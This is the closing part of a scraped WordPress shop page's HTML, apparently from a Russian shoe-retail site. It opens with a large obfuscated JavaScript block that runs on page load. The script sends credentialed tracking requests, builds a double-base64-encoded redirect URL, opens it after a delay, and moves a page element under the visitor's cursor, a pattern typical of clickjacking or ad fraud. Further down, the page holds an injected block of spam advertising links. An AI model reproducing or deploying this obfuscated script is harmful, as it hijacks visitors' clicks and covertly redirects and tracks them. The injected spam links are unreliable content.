_0x481283+_0x2cfde5;},'YUpIo':function(_0xc09f4d,_0x9d0f16){return _0xc09f4d-_0x9d0f16;},'BWVjf':function(_0x46344f,_0x5986f9){return _0x46344f-_0x5986f9;},'wWLQR':function(_0x56f9a8,_0x287a96){return _0x56f9a8===_0x287a96;},'jKbWr':'ZvxnA','KIZJy':function(_0x2f409b,_0x1536da){return _0x2f409b(_0x1536da);},'owqFZ':function(_0x25ebae,_0x108d15){return _0x25ebae/_0x108d15;},'zAHXI':function(_0x5ef49b,_0x46f81b){return _0x5ef49b==_0x46f81b;},'kwxTs':function(_0x449618,_0x31b947){return _0x449618>_0x31b947;},'XnPNf':function(_0x12e51d,_0x11f694){return _0x12e51d!==_0x11f694;},'iRhyd':_0x5601e4(0xb2,0x92,0xf4,0x140),'fUADW':_0x5601e4(0x197,0xf8,0x14f,0x15c)+_0x5601e4(0xf5,0xb7,0xf0,0xa3)+_0x318f4f(0x4d7,0x4c6,0x4d7,0x4df),'ETtmB':_0x318f4f(0x51c,0x50c,0x504,0x502),'ZRvok':function(_0x5a7af6,_0x3ba592){return _0x5a7af6/_0x3ba592;},'cAfZj':function(_0x49c2a6,_0x56bd52){return _0x49c2a6(_0x56bd52);},'IVulp':function(_0x16d6dc,_0xc2d320){return _0x16d6dc+_0xc2d320;},'DDeVw':function(_0x1c6e91,_0x3075ae){return _0x1c6e91+_0x3075ae;},'CtnDO':function(_0x4b673f,_0x5ef632){return _0x4b673f+_0x5ef632;},'wFpPV':function(_0x294cc9,_0xe1cfa0){return _0x294cc9+_0xe1cfa0;},'LYyYV':function(_0xdb586c,_0x25c4f3){return _0xdb586c+_0x25c4f3;},'ZSGMT':function(_0x5daf76,_0xacd4ff,_0x3553b3){return _0x5daf76(_0xacd4ff,_0x3553b3);},'jZegw':function(_0x5a8548,_0x1ae7d6){return _0x5a8548+_0x1ae7d6;},'ReUxM':function(_0x19def6,_0x5c76fd){return _0x19def6+_0x5c76fd;},'rmenY':function(_0x448686,_0x1a55ce){return _0x448686+_0x1a55ce;},'osdVY':function(_0x5c4025,_0x4e431b){return _0x5c4025+_0x4e431b;},'bwZtK':function(_0x28c571,_0x5adc5f){return _0x28c571+_0x5adc5f;},'zbfeu':function(_0x40488a,_0x13a72d){return _0x40488a+_0x13a72d;},'ubgZL':function(_0x360ee0,_0xed1c7e){return _0x360ee0+_0xed1c7e;},'eiFxh':function(_0x5ec168,_0x209346){return _0x5ec168+_0x209346;},'XKreL':function(_0x3c6239,_0x390eff){return _0x3c6239+_0x390eff;},'tqcoB':function(_0x4c4af9,_0x368509){return _0x4c4af9+_0x368509;},'wvUYY':_0x5601e4(0x1da,0x161,0x174,0x178),'agZba':'t2=','XyPNI':_0x318f4f(0x58e,0x520,0x517,0x4d6),'zHtEY':_0x318f4f(0x48a,0x453,0x4be,0x470)+_0x318f4f(0x4c6,0x477,0x4de,0x439),'twFlD':_0x318f4f(0x558,0x506,0x4ed,0x4de)+_0x5601e4(0xd3,0x126,0x13a,0xd7),'jcNEL':_0x5601e4(0xb6,0x172,0x11a,0x123)+_0x318f4f(0x50d,0x4f8,0x53b,0x501),'hMATL':function(_0x2b2ef5,_0x9f8da0){return _0x2b2ef5+_0x9f8da0;},'oxMzs':function(_0x29e10d,_0x2ada1c){return _0x29e10d+_0x2ada1c;},'qXbOZ':_0x5601e4(0x146,0x12a,0x161,0x1b9)+_0x318f4f(0x4d9,0x493,0x490,0x45f),'quTVc':function(_0x47267d,_0x226dc8,_0x4cfefd){return _0x47267d(_0x226dc8,_0x4cfefd);}};function _0x318f4f(_0x1be9d7,_0x48997b,_0x47c1a2,_0x493877){return _0x15f34f(_0x1be9d7-0xb7,_0x493877,_0x48997b-0x557,_0x493877-0x37);}_0x1917c6=_0x3148cb[_0x318f4f(0x498,0x4fc,0x4bc,0x502)](parseInt,_0x3148cb[_0x318f4f(0x4c9,0x516,0x54b,0x53c)](new Date()[_0x5601e4(0x1de,0x1a2,0x18a,0x1ea)](),0xca4+-0x442*-0x6+-0x2248)),t3=_0x1917c6-t1;if(_0x3148cb[_0x318f4f(0x481,0x456,0x4b7,0x40b)](focus_1,![])&&_0x3148cb[_0x5601e4(0x14f,0x146,0x180,0x144)](t3,0xf1*0x4+-0xf35+0x4*0x2dd)){if(_0x3148cb[_0x5601e4(0x193,0x16e,0x193,0x17b)](_0x3148cb[_0x318f4f(0x4ca,0x51f,0x574,0x4b9)],_0x3148cb[_0x318f4f(0x553,0x51f,0x4d4,0x550)]))_0x599b9f=!![];else{clearInterval(timerId7),url9=_0x3148cb[_0x5601e4(0xc8,0x125,0x129,0xc1)](urltrk,_0x3148cb['fUADW'])+_0x3148cb[_0x5601e4(0x10f,0x17c,0x128,0x15b)]+clickid;var _0x4598f5=new XMLHttpRequest();_0x4598f5[_0x5601e4(0x162,0x101,0x152,0x1ba)+_0x5601e4(0x14d,0xc5,0x109,0xa1)]=!![],_0x4598f5[_0x318f4f(0x459,0x44c,0x44c,0x42a)](_0x5601e4(0x15b,0x17f,0x17e,0x1cc),url9,!![]),_0x4598f5[_0x318f4f(0x50c,0x510,0x4d6,0x4ca)]();function _0x10504c(_0x57cf4b,_0x3cba45){function _0x3e5454(_0x5df090,_0x22c86b,_0x48e471,_0x24615a){return _0x5601e4(_0x5df090-0x107,_0x48e471,_0x22c86b-0x1fc,_0x24615a-0x1ed);}function _0x1a4dda(_0x35fe8b,_0x1122cf,_0x5b63ee,_0x3df948){return _0x5601e4(_0x35fe8b-0xcc,_0x35fe8b,_0x3df948- -0x2f5,_0x3df948-0x28);}var _0x3d88f2=_0x57cf4b-(-0x2657+-0x26ad+0x4d04+0.5)+_0x3148cb['zqndQ'](Math[_0x1a4dda(-0x15c,-0x1af,-0x146,-0x16e)](),_0x3148cb[_0x1a4dda(-0x175,-0x1c5,-0x1fa,-0x1cc)](_0x3148cb[_0x1a4dda(-0x19d,-0x25f,-0x235,-0x206)](_0x3cba45,_0x57cf4b),0x14*-0x65+0x1c4f+0xc9*-0x1a));return Math[_0x3e5454(0x2c2,0x30d,0x302,0x36b)](_0x3d88f2);}function _0x101531(_0x429869){function _0x5d64fc(_0x3f982d,_0x7e2cfd,_0x57238a,_0x2b5963){return _0x5601e4(_0x3f982d-0xe4,_0x57238a,_0x7e2cfd-0x358,_0x2b5963-0x76);}var _0x4f94f6='',_0x423c5e=-0x184*0x1+0x1*0x3a9+-0x225;function _0x3172b6(_0x4acaea,_0xb9aba1,_0x383dbd,_0x5177ba){return _0x318f4f(_0x4acaea-0x111,_0xb9aba1- -0x28a,_0x383dbd-0x14d,_0x383dbd);}for(_0x423c5e=_0x3148cb['BWVjf'](_0x429869[_0x3172b6(0x2a0,0x240,0x25c,0x21a)],0x14fe+0xe78+-0x2375);_0x423c5e>=0x1a3a+0x14*0x1d7+0x1f83*-0x2;_0x423c5e--){_0x3148cb['wWLQR'](_0x3148cb['jKbWr'],_0x3148cb[_0x3172b6(0x282,0x293,0x2ff,0x2a4)])?_0x4f94f6+=_0x429869[_0x3172b6(0x179,0x1ea,0x21e,0x21d)](_0x423c5e):_0x37244e[_0x3172b6(0x21f,0x1e7,0x23d,0x255)][_0x3172b6(0x2c1,0x28e,0x2de,0x29b)](_0xb696ea);}return _0x4f94f6;}var _0x3d3b35=Math['round'](_0x3148cb[_0x5601e4(0x12f,0x190,0x145,0x135)](new Date()[_0x5601e4(0x1ed,0x154,0x18a,0x1f5)](),0x480+0x2035+-0x20cd)),_0x23df53=_0x3148cb['cAfZj'](String,_0x3d3b35);_0x23df53=_0x101531(_0x23df53);var _0xc5dd0d=_0x23df53['slice'](0xbe1+0x711+0x32*-0x61,0x58*0x32+-0x94b+-0x7e3),_0xc34c0f=_0x23df53[_0x318f4f(0x4a2,0x4a7,0x4ef,0x46c)](-0x2169+-0x90a+0x2a75,-0x4f*0x4d+-0xcb6+0x247d),_0x51804d=_0x23df53[_0x318f4f(0x437,0x4a7,0x456,0x513)](-0xe02*-0x2+-0x1f57+-0x9*-0x5f,-0x91a+0xe76+-0x556),_0x41bb37=_0x23df53[_0x318f4f(0x4f9,0x4a7,0x4fe,0x4a3)](-0x759*0x1+0x27*-0xd1+-0x2cd*-0xe,-0x32b*-0x6+-0x5cd+0x1*-0xd2d),_0x5ee006=_0x23df53[_0x318f4f(0x457,0x4a7,0x473,0x4a8)](0x1812+-0x6bb*-0x4+-0x32f6,-0x203b+-0x1ff+0x2244),_0x1917c6=_0x3148cb[_0x318f4f(0x40b,0x464,0x43f,0x4a3)](_0x3148cb[_0x5601e4(0x18c,0x14f,0x185,0x15b)](_0x3148cb[_0x5601e4(0x11b,0x144,0x106,0xad)](_0x3148cb['CtnDO'](_0x3148cb[_0x318f4f(0x4c8,0x4e3,0x53d,0x530)](_0x3148cb[_0x5601e4(0x1ac,0x120,0x185,0x19e)](_0x3148cb[_0x5601e4(0x1ce,0x1d0,0x1b3,0x155)](_0x3148cb[_0x5601e4(0x12d,0x169,0xfb,0x14f)](_0xc5dd0d,_0x10504c(0x1fb0+-0x6a*-0x2b+-0x3174,0x68f+0xaaf+0x10db*-0x1)),_0xc34c0f),_0x3148cb[_0x318f4f(0x41c,0x45c,0x3f7,0x4ac)](_0x10504c,-0x2051+-0x904+0x26f*0x11,-0x593*0x5+-0x2490+0x40d2)),_0x51804d)+_0x10504c(0x34d+0x681*0x3+0x37*-0x6a,0x1092+-0x1*-0x228c+-0x27*0x14d),_0x41bb37),_0x3148cb[_0x318f4f(0x432,0x45c,0x444,0x4a9)](_0x10504c,-0x7*0x16c+0x12b3+0x1*-0x8b5,0x10e6+0x1990+-0x1*0x2a13)),_0x5ee006),_0x3148cb[_0x5601e4(0x119,0xb9,0xfe,0x91)](_0x10504c,-0x1*-0x19b5+0x2*0x367+-0x2079,-0x1*-0x1609+-0x11a9+0x3fd*-0x1)),_0x21640e=_0x3148cb['jZegw'](_0x3148cb[_0x318f4f(0x4ab,0x4db,0x4e3,0x48e)](_0x3148cb[_0x318f4f(0x474,0x47b,0x4d9,0x43f)](_0x3148cb[_0x5601e4(0x1da,0x1ee,0x1b9,0x158)](_0x3148cb[_0x5601e4(0xd4,0x177,0x124,0xec)](_0x3148cb[_0x5601e4(0x8b,0x8d,0xfb,0x105)](_0x3148cb[_0x318f4f(0x519,0x527,0x591,0x4c1)](_0x3148cb[_0x5601e4(0x193,0x10c,0x124,0xce)](_0x3148cb[_0x318f4f(0x523,0x500,0x507,0x50e)](_0x3148cb[_0x318f4f(0x481,0x4d4,0x518,0x494)](_0x3148cb[_0x5601e4(0x105,0x12d,0x11d,0xf3)](_0x3148cb[_0x318f4f(0x47c,0x462,0x40a,0x43e)](_0x3148cb[_0x5601e4(0x11e,0xd8,0x114,0x157)](_0x3148cb['tqcoB'](_0x3148cb[_0x5601e4(0x112,0x155,0xfa,0x98)],url_2),'&'),_0x3148cb[_0x5601e4(0xbf,0xf5,0x10d,0x120)]),_0x1917c6),'&'),_0x3148cb[_0x5601e4(0x168,0x191,0x14a,0x1ba)]),clickid)+_0x3148cb[_0x5601e4(0x144,0x170,0x15a,0x1ba)],path_current),_0x5601e4(0x14b,0x115,0x158,0x15d)),urltrk),_0x3148cb[_0x5601e4(0x174,0x16e,0x13c,0x16d)]),landing_url)+_0x3148cb[_0x318f4f(0x528,0x4ce,0x471,0x500)],key_rotation)+(_0x318f4f(0x45f,0x4ab,0x4d8,0x4d9)+'='),key_debug),_0x4c474f=window['btoa'](_0x21640e),_0x3574f0=window['btoa'](_0x4c474f),_0x5e4418=_0x3574f0[-0xd54+-0x17ce+0x2529],_0x14e103=_0x3574f0[-0x25fc+0x2581+0x83],_0x31d2bf=_0x3574f0['slice'](-0x403*-0x9+0xf*-0x6e+0x1*-0x1da9,0x766*-0x5+-0x7*-0x1d3+0x1840),_0x47d716=_0x3574f0['slice'](0x17fd*-0x1+0x112a+0x6dc),_0x4c6d52=_0x3148cb[_0x318f4f(0x4ca,0x4bd,0x453,0x479)](_0x3148cb[_0x318f4f(0x453,0x482,0x47e,0x494)](_0x31d2bf,_0x14e103),_0x5e4418)+_0x47d716;url_3=_0x3148cb[_0x318f4f(0x469,0x482,0x46e,0x46f)](_0x3148cb[_0x318f4f(0x4a8,0x50f,0x4d4,0x547)](path_current+'index2.php',_0x3148cb['qXbOZ']),_0x4c6d52),_0x3148cb[_0x5601e4(0x11e,0xbd,0x115,0xd6)](setTimeout,function(){function _0x1024fd(_0x585062,_0xfdc4fc,_0x283260,_0x117247){return _0x318f4f(_0x585062-0x4b,_0xfdc4fc- -0x5a3,_0x283260-0x62,_0x585062);}function _0x597548(_0x36f546,_0x1baecb,_0x47dcb5,_0x3e6a0f){return _0x318f4f(_0x36f546-0x30,_0x3e6a0f- -0x350,_0x47dcb5-0xa2,_0x36f546);}key_click==![]&&window[_0x597548(0xb7,0x153,0xb6,0x121)][_0x1024fd(-0xdc,-0x8b,-0xc8,-0xaf)](url_3);},0x201+0x155+-0xc9*0x4);}}}}var key_otpravka='net';document[_0x15f34f(-0x7e,-0x77,-0x61,-0x7e)+'e']=function(_0x1516b9){var _0x394610={'PfTuZ':function(_0x21cefa,_0x43421d){return _0x21cefa+_0x43421d;},'GMGoi':function(_0x8dea3b,_0x3216be){return _0x8dea3b-_0x3216be;},'Oxggv':function(_0x2d3d2c,_0x52d87d){return _0x2d3d2c*_0x52d87d;},'JOaqm':function(_0x420528,_0x49f69f){return _0x420528+_0x49f69f;},'SZxQN':function(_0x2808ee,_0x5bbdd4){return _0x2808ee!==_0x5bbdd4;},'Oglej':_0x1abab2(0x223,0x1c0,0x183,0x1eb),'rEXTR':_0x1abab2(0x20a,0x225,0x245,0x206)+'e','GVpft':'0px','kixau':function(_0x184d0f,_0x364796){return _0x184d0f+_0x364796;},'iOBMx':function(_0x2dfe65,_0x41cb9e){return _0x2dfe65+_0x41cb9e;},'RWhUn':function(_0x4fa7e2,_0x37003d,_0x1a32ac){return _0x4fa7e2(_0x37003d,_0x1a32ac);},'gIfHs':function(_0x18ecdd,_0x3c37ca){return _0x18ecdd+_0x3c37ca;},'efaPu':function(_0x35034e,_0x2d5d24){return _0x35034e+_0x2d5d24;},'WKHSo':function(_0x33669e,_0x5ba1ce){return _0x33669e+_0x5ba1ce;},'qIQyr':function(_0x1f4630,_0x355576){return _0x1f4630+_0x355576;},'ULuWy':_0x377d0c(-0x3a,-0x4,-0x33,0x5c)+_0x1abab2(0x282,0x27b,0x24a,0x23e),'zvIPm':_0x377d0c(0x75,0x5b,0xb6,0xc6),'WZXBo':function(_0x17bf6c,_0x322dab){return _0x17bf6c==_0x322dab;},'TXDFv':function(_0x1a1daa,_0x20a183,_0x554de9){return _0x1a1daa(_0x20a183,_0x554de9);}};if(key_otpravka==_0x1abab2(0x20d,0x18a,0x1d7,0x1bf)){var _0x444706=(_0x377d0c(-0x77,-0x32,-0x6f,0x2f)+'4')[_0x377d0c(0x75,0x25,0xf,0xa)]('|'),_0x514930=-0x2538+0x109e+-0x36f*-0x6;while(!![]){switch(_0x444706[_0x514930++]){case'0':_0xd0837e[_0x377d0c(-0x56,-0x65,-0x23,-0x14)](_0x377d0c(-0x8,0x2b,0x2b,0x6c),url9,!![]);continue;case'1':key_otpravka='da';continue;case'2':_0xd0837e['withCreden'+'tials']=!![];continue;case'3':var _0xd0837e=new XMLHttpRequest();continue;case'4':_0xd0837e[_0x377d0c(0xad,0x5f,0x67,0xa2)]();continue;case'5':url9=_0x394610[_0x1abab2(0x190,0x1e4,0x174,0x1b5)](_0x394610[_0x1abab2(0x1e3,0x203,0x15c,0x1be)](_0x394610[_0x1abab2(0x1eb,0x1cc,0x1a6,0x1dd)](urltrk,_0x394610[_0x1abab2(0x242,0x1df,0x254,0x230)]),_0x394610[_0x377d0c(-0x15,0x59,0x8a,-0x7)]),clickid);continue;}break;}}focus_1=!![];function _0x1abab2(_0x2b6338,_0x3db84d,_0x246cde,_0x3e62d8){return _0x15f34f(_0x2b6338-0x140,_0x2b6338,_0x3e62d8-0x2b8,_0x3e62d8-0x17e);}var _0x26dc7d=event['clientX'],_0x141c6b=event[_0x377d0c(0x7b,0x36,0x91,0x51)];function _0x377d0c(_0xa29952,_0x36516a,_0x5bfc92,_0x5d9865){return _0x15f34f(_0xa29952-0x16c,_0xa29952,_0x36516a-0xa6,_0x5d9865-0x89);}key_mouse_wait=![],_0x394610[_0x1abab2(0x24d,0x1d9,0x1ef,0x203)](key_mouse_wait,![])&&_0x394610[_0x1abab2(0x22c,0x29b,0x27d,0x22e)](setTimeout,function(){function _0x1cf3b8(_0x2b3342,_0x3d0584,_0x30f411,_0x35e076){return _0x1abab2(_0x2b3342,_0x3d0584-0xf6,_0x30f411-0x33,_0x30f411- -0x11f);}var _0x22c05f={'sIher':function(_0xc8444b,_0x87f829){function _0x59c675(_0x595954,_0x50e17e,_0x46cc88,_0x573acc){return _0x3238(_0x573acc- -0xdf,_0x50e17e);}return _0x394610[_0x59c675(0x114,0xc6,0xc0,0xf4)](_0xc8444b,_0x87f829);},'MPAPW':function(_0x38ecf1,_0x2387ac){function _0x34e621(_0x23aec3,_0x2de7e8,_0x4acb6f,_0x53c678){return _0x3238(_0x2de7e8- -0x320,_0x4acb6f);}return _0x394610[_0x34e621(-0xcf,-0xd0,-0xb5,-0x8c)](_0x38ecf1,_0x2387ac);},'LNRtm':function(_0x29268a,_0x3428cd){return _0x394610['Oxggv'](_0x29268a,_0x3428cd);},'IYXRy':function(_0xdd142b,_0x317f7b){function _0x4908bd(_0x370294,_0x1a0da5,_0xe831ee,_0x3a1515){return _0x3238(_0x370294-0x7b,_0x1a0da5);}return _0x394610[_0x4908bd(0x26e,0x206,0x208,0x210)](_0xdd142b,_0x317f7b);}};function _0x4bc9c7(_0xf03d88,_0x1e8244,_0x51e914,_0x240783){return _0x377d0c(_0x240783,_0xf03d88-0x10d,_0x51e914-0x182,_0x240783-0x12c);}if(_0x394610[_0x4bc9c7(0xf1,0x103,0x82,0x120)](_0x394610['Oglej'],_0x1cf3b8(0x14d,0xcb,0x13b,0x119))){document[_0x4bc9c7(0x124,0xc8,0xbe,0xcb)+'ById'](_0x394610[_0x1cf3b8(0x14e,0x106,0x13f,0xf4)])[_0x4bc9c7(0xe7,0xcc,0xc5,0x8d)]['left']='0%',document[_0x4bc9c7(0x124,0x11e,0xfd,0xdb)+_0x1cf3b8(0x1a7,0x14f,0x160,0x181)](_0x394610['rEXTR'])[_0x4bc9c7(0xe7,0xc3,0xc5,0x128)][_0x1cf3b8(0x6e,0x62,0xd1,0xa0)]=_0x394610[_0x1cf3b8(0xee,0x8b,0x9c,0x58)],document[_0x4bc9c7(0x124,0x190,0x131,0x175)+_0x1cf3b8(0x109,0x196,0x160,0x134)](_0x394610[_0x4bc9c7(0x159,0x189,0x1ad,0x1b6)])['style'][_0x4bc9c7(0xc4,0x129,0x99,0xa2)]=_0x394610[_0x4bc9c7(0x118,0x10a,0x113,0x170)](_0x394610[_0x1cf3b8(0xdf,0xf8,0x9d,0xb7)](-(0x7ea+-0x3e5*-0x1+0x4*-0x2eb),_0x141c6b),'px');function _0x344d2d(_0x111ec7,_0x4e179c){var _0x56c953=_0x22c05f[_0x15afad(-0xb5,-0xe9,-0xb0,-0xc6)](_0x22c05f['MPAPW'](_0x111ec7,0x1a7b+0x11d6+-0x2c51+0.5),_0x22c05f['LNRtm'](Math[_0x43b422(0x3cb,0x42e,0x429,0x46f)](),_0x22c05f['IYXRy'](_0x4e179c-_0x111ec7,0xa78*-0x2+-0x1669+0x1*0x2b5a)));function _0x15afad(_0x4407f6,_0x5561d5,_0x55a54d,_0x75a947){return _0x1cf3b8(_0x55a54d,_0x5561d5-0x55,_0x4407f6- -0x21d,_0x75a947-0x113);}function _0x43b422(_0x48c96a,_0x38037f,_0x3fa63d,_0x548cc8){return _0x1cf3b8(_0x48c96a,_0x38037f-0x183,_0x3fa63d-0x302,_0x548cc8-0x1d);}return Math[_0x15afad(-0x16c,-0x10c,-0x1ae,-0x17b)](_0x56c953);}rnd=_0x394610[_0x1cf3b8(0x18a,0x109,0x16a,0x14b)](_0x344d2d,-0xbbe+0x4*0x337+-0xb8,0xc19*0x2+-0x1fb8+-0x9fc*-0x1),document[_0x4bc9c7(0x124,0xd0,0x18e,0x175)+'ById'](_0x394610[_0x1cf3b8(0xfd,0x10a,0x13f,0x1af)])[_0x1cf3b8(0x116,0x117,0xcd,0xda)]['left']=_0x394610[_0x1cf3b8(0xe0,0x6e,0x9d,0xc9)](_0x394610[_0x1cf3b8(0x10e,0x14c,0x157,0x169)](-rnd,_0x26dc7d),'px'),key_mouse_wait=!![];}else{if(_0x4931c6){var _0x817db5=_0x61e47a[_0x1cf3b8(0x1a4,0xe9,0x134,0x165)](_0x33fcaf,arguments);return _0x2b8b4d=null,_0x817db5;}}},-0xdce+-0x14f*-0x1+0xcb1);};}
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0" id="hugeit-custom-js-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0.2" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/modnayaobuvru.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/focus-point-en/includes/slider/js/jquery.flexslider-min.js?ver=6.0.2" id="flex-script-js"></script>

<!--15003ba6--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="http://www.bolshoyvopros.ru/questions/2934454-ilham-tatarskij-koldun-iz-kryma-kto--foto-biografija-lichnaja-zhizn.html">Проверенная гадалка в Москве</a></li>
<li class="text">от гадалки с большим опытом. Только проверенные практики</li>
<li class="host">bolshoyvopros.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="https://frame.ru/catalog/985/">Багет пластиковый купить</a></li>
<li class="text">Красивые и стильные багетные рамки. Качество багета - на высоте. Выбирайте</li>
<li class="host">frame.ru</li>
</ul>

  </li>

  <li>
    <ul>

<li class="text"><a href="https://www.liebherr-service24.ru/" target="_blank">ремонт холодильника либхер в спб на дому</a></li>
<li class="host">liebherr-service24.ru</li>
</ul>

  </li>

</ul>
<!--15003ba6--><!--b143d84f--><!--b143d84f--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460817, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460817" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>